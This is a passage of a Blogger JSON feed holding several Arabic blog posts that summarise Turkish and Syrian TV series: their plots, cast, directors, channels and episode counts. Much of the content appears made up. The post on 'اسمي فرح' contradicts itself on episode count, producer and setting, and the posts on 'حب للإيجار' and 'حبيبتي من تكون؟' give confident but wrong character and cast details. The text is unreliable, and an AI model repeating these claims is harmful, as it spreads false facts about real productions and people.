كبيرًا.\u003C\/p\u003E\u003Cp\u003Eالمخرج التركي المسؤول عن إخراج مسلسل العشق الممنوع هو هاكان إينال، وهو مخرج موهوب ومشهور في تركيا، حيث قام بإخراج العديد من المسلسلات التركية الناجحة مثل مسلسلات \"العهد\"، و\"المؤسس عثمان\"، و\"السلطانة كوسم\"، و\"المد والجزر\"، وغيرها من المسلسلات التي حققت نجاحًا كبيرًا في تركيا والعالم العربي.\u003C\/p\u003E\u003Cp\u003Eعُرض مسلسل العشق الممنوع لأول مرة في تركيا على قناة Kanal D في 19 نوفمبر 2008، واستمر عرضه حتى 24 يونيو 2010، حيث عُرضت الحلقة الأخيرة منه في ذلك التاريخ.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eأما في العالم العربي، فقد تم عرض المسلسل لأول مرة على قناة MBC4 في عام 2009، واستمر عرضه على العديد من القنوات العربية حتى الآن، حيث يعد من أكثر المسلسلات التركية شعبية في العالم العربي.\u003C\/p\u003E\u003Cp\u003Eمدة إنتاج مسلسل العشق الممنوع كانت حوالي 18 شهرًا، حيث بدأ تصوير المسلسل في عام 2007 واستمر حتى عام 2008، وتم عرض الحلقات الأولى منه في نوفمبر 2008. وقد استمر عرض المسلسل حتى يونيو 2010، حيث عُرضت الحلقة الأخيرة منه في ذلك التاريخ. وقد امتدت مدة عرض المسلسل في العالم العربي لعدة سنوات، حيث ما زال يحظى بشعبية كبيرة في العديد من البلدان العربية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/241070782007855057\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_74.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/241070782007855057"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/241070782007855057"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_74.html","title":"كل شيء عن مسلسل العشق الممنوع شخصياته ارباحه "}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-7866797419058074042"},"published":{"$t":"2023-10-28T09:51:00.001-07:00"},"updated":{"$t":"2023-10-28T09:51:07.960-07:00"},"title":{"type":"text","$t":"ملخص  مسلسل حب للإيجار"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\"حب للإيجار\" هو مسلسل تركي درامي-رومانسي، تم عرضه لأول مرة في عام 2015، ويتكون من 69 حلقة. تدور أحداث المسلسل حول شاب يدعى عمر، الذي ينتمي إلى عائلة غنية، وتتغير حياته بشكل كامل عندما يجد نفسه مجبرًا على العيش مع فتاة تدعى نيرمين، التي تعمل كخادمة في منزل عائلته، ويتطور الحب بينهما بشكل تدريجي.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eلغة مسلسل حب للإيجار هي اللغة التركية، حيث تم إنتاج المسلسل في تركيا وبالتالي يتحدث جميع الممثلين في المسلسل باللغة التركية. ولكن تم ترجمة المسلسل إلى العديد من اللغات الأخرى، بما في ذلك اللغة العربية، وتم عرضه في العديد من الدول العربية مدبلجًا أو مترجمًا. وقد حقق المسلسل شعبية كبيرة بين الجمهور العربي، وتمت ترجمة جميع الحلقات بشكل متقن ودقيق لتكون مفهومة وممتعة للجمهور.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيتناول المسلسل موضوعات مثل الطبقية الاجتماعية والحب والصداقة والخيانة والتحديات التي تواجه الشباب في الحياة. يتميز المسلسل بأداء جيد من أداء الممثلين، وقد حقق نجاحًا كبيرًا في العالم العربي والتركي\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيتكون مسلسل حب للإيجار من 69 حلقة، وتبلغ مدة كل حلقة من الحلقات حوالي ساعتين. يعتبر هذا العدد من الحلقات مناسباً لعرض الأحداث وتطورات القصة بشكل كامل ومفصل، ويتيح للمشاهدين فرصة متابعة الأحداث بشكل دقيق ومفصل. وقد حقق المسلسل نجاحاً كبيراً وحاز على إعجاب الجمهور في العالم العربي والتركي، وأصبح واحداً من أشهر المسلسلات التركية في العالم.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتم إخراج مسلسل حب للإيجاربشكل متقن واحترافي من قبل المخرج التركي محمد خان. وقدم المخرج محمد خان إخراجاً سينمائياً رائعاً ومميزاً، حيث نجح في تصوير الأحداث بشكل جميل وباستخدام التقنيات الحديثة والمؤثرات البصرية بشكل متقن. وقد تميز المسلسل بالإضاءة الجميلة والمؤثرات الصوتية الرائعة والتصوير الفني الرائع، والذي أضفى على المسلسل جواً سينمائياً جميلاً ومميزاً. وقد أبدع المخرج محمد خان في تقديم القصة وتصوير الأحداث بشكل مبدع وسينمائي، مما جعل المسلسل يحظى بشعبية كبيرة في العالم العربي والتركي.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتم توزيع مسلسل \"حب للإيجار\" من قبل شركة \"Global Agency\"، وهي شركة تركية متخصصة في توزيع المحتوى التلفزيوني والسينمائي على المستوى العالمي. وتعدّ شركة \"Global Agency\" واحدة من أبرز الشركات المتخصصة في هذا المجال في تركيا، وقد نجحت في توزيع العديد من المسلسلات التركية الناجحة في العالم العربي والعالمي، مثل مسلسل \"حريم السلطان\" و\"العشق الممنوع\" و\"السلطانة كوسم\" وغيرها. وقد نجحت الشركة في توزيع مسلسل \"حب للإيجار\" في العديد من الدول حول العالم، والذي حظي بشعبية كبيرة في العالم العربي والتركي.\u003C\/p\u003E\u003Cp\u003Eتم إنتاج مسلسل \"حب للإيجار\" بواسطة شركة \"Endemol Shine Turkey\" التركية، وهي شركة إنتاج تركية مشهورة تأسست عام 2012. وتعدّ شركة \"Endemol Shine Turkey\" فرعاً من شركة \"Endemol Shine Group\" العالمية، وهي إحدى الشركات الرائدة في مجال الإنتاج التلفزيوني والسينمائي في العالم. وقد تعاونت الشركة في إنتاج العديد من المسلسلات والبرامج التلفزيونية الناجحة في تركيا، وحول العالم، ومن بينها مسلسلات مثل \"سنوات الضياع\" و\"حب للإيجار\" و\"خط ساخن\" وغيرها. وقد نجحت الشركة في تحقيق نجاح كبير من خلال إنتاج مسلسل \"حب للإيجار\"، والذي حظي بشعبية واسعة في العالم العربي والتركي.\u003C\/p\u003E\u003Cp\u003Eتم عرض مسلسل \"حب للإيجار\" على العديد من القنوات التلفزيونية في العالم العربي والتركي، من بينها:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- قناة \"Fox\" التركية\u003C\/p\u003E\u003Cp\u003E- قناة \"Star TV\" التركية\u003C\/p\u003E\u003Cp\u003E- قناة \"MBC4\" السعودية\u003C\/p\u003E\u003Cp\u003E- قناة \"LBC\" اللبنانية\u003C\/p\u003E\u003Cp\u003E- قناة \"CBC\" المصرية\u003C\/p\u003E\u003Cp\u003E- قناة \"Dubai TV\" الإماراتية\u003C\/p\u003E\u003Cp\u003E- قناة \"Drama TV\" الأردنية\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eوقد حظي المسلسل بشعبية كبيرة على هذه القنوات، وتم عرضه مرات عديدة، كما تم بثه على منصات البث الإلكتروني مثل Netflix وShahid VIP.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتم بث الحلقة الأولى من مسلسل \"حب للإيجار\" في التاسع والعشرين من يونيو\/حزيران عام 2015 على قناة \"Star TV\" التركية. أما الحلقة الأخيرة، فتم بثها في الحادي عشر من فبراير\/شباط عام 2017، واستمر المسلسل لمدة موسمين بمجموع 69 حلقة.\u003C\/p\u003E\u003Cp\u003Eيجمع مسلسل \"حب للإيجار\" بين نخبة من الممثلين التركيين الموهوبين، وتضم البطولة كل من:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- باريش أردوتش: يلعب دور عمر، الشاب الثري الذي يقع في حب نيرمين.\u003C\/p\u003E\u003Cp\u003E- إليت شاهين: تجسد دور نيرمين، الفتاة الجميلة التي تعمل كخادمة في منزل عائلة عمر.\u003C\/p\u003E\u003Cp\u003E- سلمان يردمير: يلعب دور كمال، الصديق المقرب لعمر والذي يحاول مساعدته في قصة حبه.\u003C\/p\u003E\u003Cp\u003E- نيهان كوجا: تجسد دور جولناز، الفتاة التي يعجب بها عمر والتي تحاول الفوز بحبه.\u003C\/p\u003E\u003Cp\u003E- نجلاء بيندير: تجسد دور زلفي، وهي والدة عمر التي ترفض قصة حب ابنها بشدة.\u003C\/p\u003E\u003Cp\u003E- إنجين أكيوريك: يلعب دور إيجين، الشخص الذي يحاول الانتقام من عائلة عمر.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيعتبر هذا الفريق الممثلين الرئيسي في مسلسل \"حب للإيجار\" والذين قدموا أداء مميزاً ومؤثراً في تجسيد شخصياتهم وإيصال الرسالة الموجودة في العمل.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/7866797419058074042\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_88.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/7866797419058074042"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/7866797419058074042"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_88.html","title":"ملخص  مسلسل حب للإيجار"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-3034594054466391736"},"published":{"$t":"2023-10-28T07:29:00.002-07:00"},"updated":{"$t":"2023-10-28T07:29:50.403-07:00"},"title":{"type":"text","$t":"مسلسل حبيبتي من تكون"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\"حبيبتي من تكون؟\" هو مسلسل درامي رومانسي تركي عُرض لأول مرة في عام 2016. يحكي المسلسل قصة حب بين رجل يدعى سيركان وامرأة تدعى هايا، حيث يقعان في الحب في ظروف صعبة. يتميز المسلسل بالعديد من المفاجآت والأحداث المؤثرة التي تجعل المشاهد يشعر بالإثارة والتشويق. يعرض المسلسل على العديد من المنصات العربية والتركية.\u003C\/p\u003E\u003Cp\u003Eتتكون شخصيات مسلسل حبيبتي من تكون؟ من الآتي:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1. سيركان: رجل وسيم وغني يعمل كمدير لشركة والده. يقع في حب هايا ويسعى جاهدًا للفوز بها.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E2. هايا: امرأة جميلة وذكية تعمل كمهندسة معمارية. تقع في حب سيركان وتعاني من مشاكل في حياتها العائلية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E3. دورخان: صديق سيركان وزميله في العمل. يحاول الحصول على حب هايا بطريقته الخاصة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E4. إبرو: صديقة هايا وزميلتها في العمل. تحاول مساعدة هايا في مشاكلها الشخصية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E5. ديلان: شقيق هايا الأكبر. يتحكم في حياة هايا ويحاول منعها من الزواج من سيركان.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيتكفل بكتابة سيناريو مسلسل حبيبتي من تكون؟ كل من إرجون توكي (Ergun T\u0026amp;ouml;k) و محمد بوزداج (Mahir Efe Bozdağ).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E6. ليلى: شقيقة هايا الأخرى. تحاول مساعدة هايا في الهروب من سيطرة ديلان.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E7. سونا: زوجة سيركان السابقة. تحاول العودة إلى حياته وتسبب المشاكل لسيركان وهايا.\u003C\/p\u003E\u003Cp\u003Eتدور أحداث مسلسل حبيبتي من تكون؟ حول قصة حب بين سيركان وهايا. يقع سيركان في حب هايا من النظرة الأولى، ويبدأ في العمل على الفوز بحبها. ومع ذلك، تواجه هايا العديد من المشاكل في حياتها الشخصية، بما في ذلك العلاقة المعقدة مع شقيقها الأكبر ديلان الذي يحاول التحكم في حياتها.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيحاول سيركان الفوز بحب هايا ومساعدتها في حل مشاكلها الشخصية، وفي الوقت نفسه يواجه تحديات كبيرة في حياته العملية. يتعرض للعديد من الصعوبات في الشركة التي يديرها، ويواجه تهديدات من العديد من المنافسين.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتتوالى الأحداث المؤثرة والمفاجئات الدرامية في المسلسل، حيث يواجه سيركان وهايا العديد من التحديات في الحياة، ويحاولان التغلب على المصاعب والصعاب التي تواجههما. يتعرضان للعديد من الأزمات والتهديدات، ويحاولان البقاء صامدين في وجهها وإيجاد الحلول المناسبة لها.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيتم عرض مسلسل حبيبتي من تكون؟ في العديد من القنوات التلفزيونية والمنصات الإلكترونية حول العالم. ومن بين هذه القنوات:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1. قناة TRT التركية\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E2. قناة FOX التركية\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E3. قناة Star TV التركية\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E4. قناة MBC4 العربية\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E5. قناة OSN العربية\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E6. منصة Netflix\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E7. منصة Shahid VIP\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E8. منصة Watch iT\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eويعتبر المسلسل من أكثر المسلسلات المشاهدة والمتابعة في العالم العربي والتركي.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيتألف مسلسل حبيبتي من تكون؟ من 32 حلقة، وكل حلقة تستمر لمدة حوالي ساعتين. وقد عرض المسلسل لأول مرة في تركيا في عام 2016، ومن ثم عرض في العديد من الدول العربية والتي حققت نجاحًا كبيرًا وشهرة واسعة.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/3034594054466391736\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_28.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/3034594054466391736"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/3034594054466391736"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_28.html","title":"مسلسل حبيبتي من تكون"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-4212312079920769835"},"published":{"$t":"2023-10-27T03:43:00.000-07:00"},"updated":{"$t":"2023-10-27T03:43:03.044-07:00"},"title":{"type":"text","$t":"مسلسل اسمي فرح شخصياته احداثه مزاينته ارباحه"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\"اسمي فرح\" هو مسلسل درامي سوري عرض لأول مرة في عام 2013. يحكي المسلسل قصة فتاة تدعى فرح تعيش في قرية صغيرة في سوريا وتواجه العديد من المصاعب والتحديات في حياتها. تتعرض فرح للظلم والاضطهاد من قبل عائلتها والمجتمع المحلي بسبب وجودها كفتاة غير شرعية. يتميز المسلسل بأداء قوي من قبل الممثلة السورية سلاف فواخرجي التي قامت بدور فرح.\u003C\/p\u003E\u003Cp\u003Eتضم شخصيات المسلسل \"اسمي فرح\" الآتي:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1- فرح: البطلة الرئيسية للمسلسل، هي فتاة صغيرة تعاني من الظلم والاضطهاد بسبب وجودها كفتاة غير شرعية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E2- عصام: شخصية سلبية في المسلسل، هو الشخص الذي يتسبب في كثير من المشاكل التي تواجه فرح.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E3- سمر: شخصية إيجابية، هي صديقة فرح الوحيدة وتساندها في كل المواقف.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E4- لينا: شخصية سلبية، هي شقيقة فرح التي تعتبرها أمها وعائلتها مصدر العار.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E5- علي: شخصية إيجابية، هو الشاب الذي يحاول مساعدة فرح وتقديم الدعم لها.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E6- شوقي: شخصية سلبية، هو الشخص الذي يسعى للاستفادة من فرح ويتسبب في المزيد من المشاكل بسبب طمعه.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E7- حافظ: شخصية إيجابية، هو الرجل الذي يقدم المساعدة لفرح ويحاول توجيهها في الطريق الصحيح.\u003C\/p\u003E\u003Cp\u003Eميزانية مسلسل \"اسمي فرح\"، ولكن يمكن القول أن ميزانية المسلسل تعتبر متوسطة إلى منخفضة مقارنة بأعمال أخرى في نفس الفئة الدرامية. يتم تحديد ميزانية المسلسل بناءً على عدد الحلقات وجدول التصوير وموقع التصوير وأجور الممثلين والفريق الفني والمؤثرات الخاصة والمكياج والأزياء والديكورات والإنتاج الفني والتوزيع والتسويق وغيرها من العوامل.\u003C\/p\u003E\u003Cp\u003Eيتألف مسلسل \"اسمي فرح\" من 98 حلقة، وتم عرض الحلقات على مدار موسمين. تم إنتاج المسلسل من قبل شركة إيغل فيلمز للإنتاج الفني، والمسلسل من تأليف نور شيشكلي وإخراج رشا شربتجي. يتناول المسلسل قصة فتاة تسعى للحصول على حقوقها كطفلة غير شرعية وتواجه العديد من التحديات في حياتها. يضم المسلسل فريق تمثيلي قوي مثل سلاف فواخرجي ومحمد خير الجراح وسوزان نجم الدين وغيرهم.\u003C\/p\u003E\u003Cp\u003Eمخرج مسلسل \"اسمي فرح\" هي المخرجة السورية رشا شربتجي. ولدت رشا في دمشق عام 1972 وحصلت على شهادة البكالوريوس في الفنون الجميلة من جامعة دمشق. بدأت مسيرتها الفنية كمصممة ديكور ومخرجة مسرحية قبل أن تتجه إلى الإخراج السينمائي والتلفزيوني. وقد أخرجت عدة مسلسلات وأفلام ناجحة في الوطن العربي وحصلت على العديد من الجوائز المحلية والدولية عن أعمالها الفنية. من أبرز أعمالها إخراجها لمسلسلات \"اسمي فرح\" و\"عطر الشام\" و\"حرملك\" و\"أحلام بلا كبير\" و\"نجوم الليل\" وغيرها من الأعمال السينمائية والتلفزيونية.\u003C\/p\u003E\u003Cp\u003Eالكاتبة السورية نور شيشكلي هي كاتبة سيناريو مسلسل;اسمي فرح. ولدت نور في دمشق عام 1976 وحصلت على شهادة البكالوريوس في الآداب واللغات الأجنبية من جامعة دمشق. بدأت مسيرتها الفنية ككاتبة سيناريو للعديد من الأعمال التلفزيونية والسينمائية وحققت نجاحًا كبيرًا في مجال الكتابة الدرامية. من أبرز أعمالها إنتاجها وكتابتها لمسلسلات اسمي فرح وعطر الشام وحرملك وأحلام بلا كبيروغيرها من الأعمال الناجحة. تتميز كتاباتها الدرامية بالعمق والإحساس والموضوعية والتعبير عن الواقع الاجتماعي والثقافي في المجتمع السوري والعربي.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتم عرض مسلسل \"اسمي فرح\" على العديد من القنوات التلفزيونية العربية، من بينها:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1. MBC1\u003C\/p\u003E\u003Cp\u003E2. LBC\u003C\/p\u003E\u003Cp\u003E3. OSN\u003C\/p\u003E\u003Cp\u003E4. Abu Dhabi TV\u003C\/p\u003E\u003Cp\u003E5. Al Jadeed TV\u003C\/p\u003E\u003Cp\u003E6. Rotana Drama\u003C\/p\u003E\u003Cp\u003E7. Al Hayat TV\u003C\/p\u003E\u003Cp\u003E8. Dubai TV\u003C\/p\u003E\u003Cp\u003E9. DMC\u003C\/p\u003E\u003Cp\u003E10. CBC\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eوقد حقق المسلسل نجاحًا كبيرًا في العالم العربي وحظي بشعبية واسعة بين المشاهدين.\u003C\/p\u003E\u003Cp\u003Eلا يمكنني تحديد الأرباح التي حققها مسلسل اسمي فرحبدقة، حيث أن المعلومات حول إيرادات المسلسل لم تصدر بشكل رسمي. ومع ذلك، يمكن القول أن المسلسل حقق نجاحاً كبيراً وحظي بشعبية واسعة بين المشاهدين، وقد تم عرضه على العديد من القنوات التلفزيونية العربية. كما أن الممثلين والفريق الإنتاجي للمسلسل تم تكريمهم في العديد من المهرجانات والجوائز الفنية المحلية والدولية، مما يشير إلى نجاح المسلسل على مستوى الإنتاج والتمثيل والكتابة الدرامية والتصوير.\u003C\/p\u003E\u003Cp\u003Eتم تصوير مسلسل اسمي فرح في عدة مواقع في سوريا، بما في ذلك دمشق وحمص وحماة وطرطوس وجبل الشيخ والساحل السوري. تم اختيار هذه المناطق بناءً على متطلبات السيناريو والموضوع والديكور والطبيعة، ولتوفر المواقع الجميلة والمناظر الطبيعية المناسبة للتصوير. وقد استغل فريق الإنتاج الأماكن الخارجية والداخلية بشكل جيد لتحقيق التأثير المطلوب في المشاهد وإعطاء الأجواء الصحيحة للمشاهد. ويعد استخدام المواقع السورية في التصوير ميزة إضافية للمسلسل حيث يتم إبراز جمال الطبيعة والمشاهد الحضرية في سوريا.\u003C\/p\u003E\u003Cp\u003Eيتم الحديث في مسلسل اسمي فرح باللغة العربية الفصحى، وهي اللغة الرسمية المعتمدة في سوريا والعديد من الدول العربية. ومن الممكن أن يتضمن المسلسل بعض الكلمات والعبارات الدارجة والشعبية في اللغة العربية التي تستخدم في الحياة اليومية، ولكن اللغة الرئيسية التي يتم الحديث بها هي العربية الفصحى. يتم ترجمة المسلسل إلى عدة لغات أخرى ليتمكن المشاهدون في العالم العربي وخارجه من متابعته بسهولة، ولكن النسخة الأصلية من المسلسل هي باللغة العربية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتم إنتاج مسلسل \"اسمي فرح\" من قبل شركة إنتاج سورية تدعى \"سينرجي فيلم\"، وهي شركة تأسست عام 2005 وتتخصص في إنتاج الأفلام والمسلسلات التلفزيونية. وتضم الشركة فريقًا قويًا من المنتجين والمخرجين والكتاب والممثلين الموهوبين الذين يعملون على تقديم أعمال فنية عالية الجودة. وتعتبر \"سينرجي فيلم\" واحدة من أهم الشركات الإنتاجية في سوريا والعالم العربي، وقد قدمت العديد من الأعمال الناجحة والمشهورة، بما في ذلك مسلسل \"اسمي فرح\".\u003C\/p\u003E\u003Cp\u003Eمسلسل \"اسمي فرح\" يحتوي على 30 حلقة، وهنا ملخص لبعض الحلقات الرئيسية:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- الحلقة الأولى: تقدم الحلقة شخصية فرح وحياتها في حيها الفقير في دمشق. تعاني فرح من ضائقة مالية وصعوبات في الحياة اليومية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- الحلقة الخامسة: تحصل فرح على وظيفة جديدة في محل حلويات، ويتعرف عليها الشاب الثري زياد ويبدأان بالتعارف.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- الحلقة العاشرة: تتفق فرح وزياد على الزواج، ولكن العائلة تعارض هذا الزواج بسبب الفارق الاجتماعي بين العائلتين.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- الحلقة العشرون: تتعرض فرح للعنف الأسري من زوجها زياد، وتقرر الابتعاد عنه والطلاق.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- الحلقة الثلاثون: تحقق فرح حلمها في إنشاء مشروع صغير لإنتاج الحلويات، وتحصل على دعم من أصدقائها وعائلتها.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيتناول المسلسل العديد من الموضوعات الاجتماعية والثقافية والاقتصادية التي تؤثر على حياة الناس في المجتمعات العربية، ويقدم شخصيات قوية وملهمة وقصة درامية مشوقة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/4212312079920769835\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_27.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/4212312079920769835"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/4212312079920769835"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_27.html","title":"مسلسل اسمي فرح شخصياته احداثه مزاينته ارباحه"}],"author":[{"name":{"$t":"موقع راك 